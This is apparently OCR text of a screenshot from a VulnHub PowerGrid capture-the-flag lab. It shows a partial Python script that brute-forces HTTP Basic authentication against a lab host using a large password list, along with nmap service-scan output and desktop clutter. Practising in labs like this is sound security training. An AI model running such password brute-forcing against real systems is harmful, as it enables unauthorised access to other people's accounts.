 parrot ~/Documentos/Vulnhub/PowerGrid/Exploit:
2029 ○ python3 bruteforse.py
[o] Fuerza bruta: Probando con la contraseña [32187/14344392]: loyola
Parrot
Carpeta personal de
valente
Papelera
GNU nano 5.4 bruteforse.py I
#!/usr/bin/python3
import requests
import sys
import signal
import time
import pdb
import concurrent.futures
from base64 import b64encode
from base64 import b64decode
from pwn import *
def def_handler(signal, frame):
    print("\n\n[!] Saliendo...\n")
    sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
main_url = "http://192.168.182.129/zmail"
def makeAuthentication(combination_b64, p1):
    combination = combination_b64.decode()
    headers = {
        'Authorization': 'Basic %s' % combination
    }
    r = requests.get(main_url, headers=headers)
    if r.status_code != 401:
        p1.success("La contraseña es %s" % (b64decode(combination)).d>
[ línea 13/51 (25%), col 1/32 (3%), car 187/1525 (12%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer
13.
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: PowerGrid - Turning your lights off unless you pay.
143/tcp open imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=powergrid
| Subject Alternative Name: DNS:powergrid
| Not valid before: 2020-05-19T16:49:55
|_Not valid after: 2030-05-17T16:49:55
|_imap-capabilities: more LITERAL+ have IDLE IMAP4rev1 post-login ENABLE listed
capabilities Pre-login SASL-IR STARTTLS LOGINDISABLEDA0001 LOGIN-REFERRALS OK ID
993/tcp open ssl/imap Dovecot imapd
| ssl-cert: Subject: commonName=powergrid
| Subject Alternative Name: DNS:powergrid
| Not valid before: 2020-05-19T16:49:55
valente@parrot
--------------
SwordFish
ハッキング: VulnHub - PowerGrid
アタック: 127.0.0.1
被害者
困難: Medium
Menú
Tilix: nano bruteforse.py